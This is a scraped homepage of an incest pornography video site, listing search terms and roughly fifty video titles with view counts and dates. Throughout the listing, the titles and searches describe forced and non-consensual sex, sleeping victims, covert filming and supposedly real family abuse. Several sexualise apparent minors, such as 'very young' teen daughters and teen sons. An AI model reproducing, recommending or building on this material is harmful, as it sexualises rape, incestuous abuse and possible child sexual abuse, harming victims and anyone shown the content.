

--- FILE ---
content_type: text/html
request_url: https://incestpornhere.com/en/
body_size: 15514
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Incest Porn Here - Discover XXX incest content only at Incest Porn Here! Explore taboo-breaking adult films now!</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://incestpornhere.com/en/"  />
    <meta name="Description" content="Incredible selection of XXX Incest Porn content. 100% free and exclusive!" />
    <meta name="Keywords" content="Brother And Sister Love Relationship, Movie About Brother And Sister, Cartoons Incest, Family Sex Indian, Incest Comic Xxx, Mom And Son Sex Redtube, Kevin Walker Brothers And Sisters, Sister Brother Sex Pron, Incest Hentai Manga"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3u0PYVYzkP6hNkOWOO1X7k04.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//incestpornhere.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aW5jZXN0/" target="_self" title="incest">incest</a>  <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a>  <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam">real  mom son hidden cam</a>  <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son">indian mom and son</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext">Real insext</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother">Son cum inside mother</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/search/family/"><i class="iconic-menu_1"></i>Family Sex Cams</a>
                                <a href="https://pornsites.love/category/family-porn/"><i class="iconic-like"></i>Family Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Incest Porn Here</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/549026828061482545/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg"/>
                                    <span class="thumb-info">27:33</span>
                                </div>
                                <span class="thumb-desc">insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</span>
                                <span class="thumb-extra">6889 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10759855170994138194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg"/>
                                    <span class="thumb-info">4:58</span>
                                </div>
                                <span class="thumb-desc">mother caught father with daughter : https://goo.gl/pZdK41</span>
                                <span class="thumb-extra">56331 18.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637268360316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg"/>
                                    <span class="thumb-info">11:44</span>
                                </div>
                                <span class="thumb-desc">Daughter Forced By Perv Dad</span>
                                <span class="thumb-extra">127098 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637075522788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102121e4e4" src="/thumbs/788/3824942637075522788_0.jpg"/>
                                    <span class="thumb-info">13:00</span>
                                </div>
                                <span class="thumb-desc">Is Sex With My Mom Wrong?</span>
                                <span class="thumb-extra">176646 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639884532626/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c88ffb92" src="/thumbs/626/3824942639884532626_0.jpg"/>
                                    <span class="thumb-info">11:03</span>
                                </div>
                                <span class="thumb-desc">Mother Slowly Deep Fucked By Teen Son (Real)</span>
                                <span class="thumb-extra">38562 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                                <span class="thumb-extra">37382 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1418581871181215045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg"/>
                                    <span class="thumb-info">4:39</span>
                                </div>
                                <span class="thumb-desc">Boy fucks his mom (real private homemade video)</span>
                                <span class="thumb-extra">16282 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5018081093504982620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg"/>
                                    <span class="thumb-info">10:43</span>
                                </div>
                                <span class="thumb-desc">insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</span>
                                <span class="thumb-extra">42556 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11278222272461280945/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c844b66f7f416b1" src="/thumbs/945/11278222272461280945_0.jpg"/>
                                    <span class="thumb-info">9:07</span>
                                </div>
                                <span class="thumb-desc">I d. my aunt and fucked her huge ass while she was s.. Join our fan club at www.onlyfans.com/ouset</span>
                                <span class="thumb-extra">2941 4.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734908214953/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e6b92ea9" src="/thumbs/953/2705852734908214953_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">I know what your mom did</span>
                                <span class="thumb-extra">6915 20.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640592860172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f2c8340c" src="/thumbs/172/3824942640592860172_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Divorced mom takes a young cock</span>
                                <span class="thumb-extra">142941 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637051920438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101fb9c036" src="/thumbs/438/3824942637051920438_0.jpg"/>
                                    <span class="thumb-info">13:00</span>
                                </div>
                                <span class="thumb-desc">Mom Makes A Deal With Son</span>
                                <span class="thumb-extra">2410 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733783878935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a3b52d17" src="/thumbs/935/2705852733783878935_0.v1519223821"/>
                                    <span class="thumb-info">4:25</span>
                                </div>
                                <span class="thumb-desc">I Take My Indian Step Daughter&#039;s Virginity</span>
                                <span class="thumb-extra">24520 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731650335314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92489e252" src="/thumbs/314/2705852731650335314_0.v1543498201"/>
                                    <span class="thumb-info">7:48</span>
                                </div>
                                <span class="thumb-desc">My Arab Daughter Has The Tightest Pussy I&#039;ve Ever Fucked</span>
                                <span class="thumb-extra">5960 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5435540665169969178/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b6eeb6fada5801a" src="/thumbs/178/5435540665169969178_0.jpg"/>
                                    <span class="thumb-info">12:55</span>
                                </div>
                                <span class="thumb-desc">mom and sick son</span>
                                <span class="thumb-extra">21743 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547931042072/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251cbb95118" src="/thumbs/72/1426482547931042072_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Teen caught cheating and teens fuck tent Tender Sex in Jacuzzi</span>
                                <span class="thumb-extra">49 8.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735218581426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f938ffb2" src="/thumbs/426/2705852735218581426_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">I fucked my mom in ass</span>
                                <span class="thumb-extra">20052 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/553881986296035350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg"/>
                                    <span class="thumb-info">2:49</span>
                                </div>
                                <span class="thumb-desc">husband films me and my real s. goo gl pzdk41</span>
                                <span class="thumb-extra">16181 15.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640492654333/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eccf2efd" src="/thumbs/333/3824942640492654333_0.jpg"/>
                                    <span class="thumb-info">24:47</span>
                                </div>
                                <span class="thumb-desc">Brother Fuck His Teen Sister</span>
                                <span class="thumb-extra">2200 21.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5881623281459501898/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="519fb9365a0f9b4a" src="/thumbs/898/5881623281459501898_0.jpg"/>
                                    <span class="thumb-info">33:03</span>
                                </div>
                                <span class="thumb-desc">insext she got the courage and her dad did it 01663 - black family porn videos - japanese family mom porn</span>
                                <span class="thumb-extra">15805 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg"/>
                                    <span class="thumb-info">14:45</span>
                                </div>
                                <span class="thumb-desc">Father Fucks Depressed Daughter after Boyfriend leaves</span>
                                <span class="thumb-extra">9828 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9677035524615994899/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="864bbc89db927e13" src="/thumbs/899/9677035524615994899_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Father cums in daughter : goo.gl/pZdK41</span>
                                <span class="thumb-extra">7261 8.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6667231572770731190/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c86c3ca7a44b4b6" src="/thumbs/190/6667231572770731190_0.jpg"/>
                                    <span class="thumb-info">13:06</span>
                                </div>
                                <span class="thumb-desc">Mom is Horny and wants her step-s.</span>
                                <span class="thumb-extra">10664 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639543953029/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Daughter sleeping facial by real father</span>
                                <span class="thumb-extra">19153 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4064663665150787538/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3868961164bfffd2" src="/thumbs/538/4064663665150787538_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Sister Gets Fucked By Her American Brother</span>
                                <span class="thumb-extra">26 27.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639928746116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb32a084" src="/thumbs/116/3824942639928746116_0.jpg"/>
                                    <span class="thumb-info">21:15</span>
                                </div>
                                <span class="thumb-desc">Play with me daddy</span>
                                <span class="thumb-extra">13901 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640472915723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                    <span class="thumb-info">14:53</span>
                                </div>
                                <span class="thumb-desc">She Is Not Ready to Fuck Two Guys</span>
                                <span class="thumb-extra">92864 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13335611846174787867/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg"/>
                                    <span class="thumb-info">21:26</span>
                                </div>
                                <span class="thumb-desc">Sons fucking their mothers (real homemade, 4 scenes)</span>
                                <span class="thumb-extra">3811 24.02.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2079904258292092494/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg"/>
                                    <span class="thumb-info">24:37</span>
                                </div>
                                <span class="thumb-desc">insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</span>
                                <span class="thumb-extra">24370 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637102685543/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Mom Help Enjoys Dad and Daughter</span>
                                <span class="thumb-extra">22793 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545583921234/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513fd31852" src="/thumbs/234/1426482545583921234_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Milf stockings and furry has blast Horny MILF Dominating The Gardener</span>
                                <span class="thumb-extra">31 16.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638084443311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105d44ccaf" src="/thumbs/311/3824942638084443311_0.jpg"/>
                                    <span class="thumb-info">10:43</span>
                                </div>
                                <span class="thumb-desc">Mom Props Ass Up For Horny Teen Son To Fuck</span>
                                <span class="thumb-extra">15344 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638454123912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10734dad88" src="/thumbs/912/3824942638454123912_0.jpg"/>
                                    <span class="thumb-info">12:53</span>
                                </div>
                                <span class="thumb-desc">Mom sucks Son on Cam</span>
                                <span class="thumb-extra">109887 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639096550973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Real homemade teens brother sister</span>
                                <span class="thumb-extra">122509 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3871616439916359481/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg"/>
                                    <span class="thumb-info">40:23</span>
                                </div>
                                <span class="thumb-desc">incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</span>
                                <span class="thumb-extra">15001 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5993411667222334305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg"/>
                                    <span class="thumb-info">11:15</span>
                                </div>
                                <span class="thumb-desc">Mom Rough Doggy Fuck By Military Son</span>
                                <span class="thumb-extra">6288 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8604928744208255663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-desc">insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</span>
                                <span class="thumb-extra">23958 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546666864163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251805f7e23" src="/thumbs/163/1426482546666864163_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Daddy lap dance Sneaky Father Problems</span>
                                <span class="thumb-extra">25 20.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11667949933518020315/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a1ece2a524625edb" src="/thumbs/315/11667949933518020315_0.jpg"/>
                                    <span class="thumb-info">16:11</span>
                                </div>
                                <span class="thumb-desc">real life mom lets her s. fuck her</span>
                                <span class="thumb-extra">19134 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6683003529354298212/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5cbecc4d47d84364" src="/thumbs/212/6683003529354298212_0.jpg"/>
                                    <span class="thumb-info">21:03</span>
                                </div>
                                <span class="thumb-desc">Real Mom s. Compilation 1</span>
                                <span class="thumb-extra">16637 3.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639729781951/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf56acbf" src="/thumbs/951/3824942639729781951_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">real mom</span>
                                <span class="thumb-extra">3560 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/499071901827511642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">russian xxx with real incest involving hot girls and wives.</span>
                                <span class="thumb-extra">10052 22.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546058693515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2515c1f8b8b" src="/thumbs/515/1426482546058693515_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Exotic busty mature fucks till creampie</span>
                                <span class="thumb-extra">22 13.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">real incest porn explores the taboo of two daughters fucking their father as their wives watch.</span>
                                <span class="thumb-extra">11483 6.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639095836583/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg"/>
                                    <span class="thumb-info">22:01</span>
                                </div>
                                <span class="thumb-desc">Charming slim daughter gets cruelly abused and forced by her dad</span>
                                <span class="thumb-extra">26839 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640287821497/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e099aeb9" src="/thumbs/497/3824942640287821497_0.jpg"/>
                                    <span class="thumb-info">6:24</span>
                                </div>
                                <span class="thumb-desc">Sexy teen likes to get fucked by grandpa the old man cums on her tits</span>
                                <span class="thumb-extra">122096 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733146152226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97db23d22" src="/thumbs/226/2705852733146152226_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Your mom need it so much</span>
                                <span class="thumb-extra">18821 20.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7105429362447173211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="629b8e5be54b465b" src="/thumbs/211/7105429362447173211_0.jpg"/>
                                    <span class="thumb-info">7:35</span>
                                </div>
                                <span class="thumb-desc">The stepfather secretly films his daughter when he was cleaning the house and then her to suck his big cock.</span>
                                <span class="thumb-extra">1360 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1271705372815905057/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11a6014c7da5d121" src="/thumbs/57/1271705372815905057_0.jpg"/>
                                    <span class="thumb-info">35:33</span>
                                </div>
                                <span class="thumb-desc">(Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</span>
                                <span class="thumb-extra">331 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547693274366/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251bd8d44fe" src="/thumbs/366/1426482547693274366_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Full hardcore xxx Baseball Practice Turns Into A Wild Threesome</span>
                                <span class="thumb-extra">94 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1308926722390671834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg"/>
                                    <span class="thumb-info">11:00</span>
                                </div>
                                <span class="thumb-desc">incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</span>
                                <span class="thumb-extra">6984 23.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2787078802200694321/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</span>
                                <span class="thumb-extra">1741 13.11.2023</span>
                            </a>
                        </div>                                                                                 
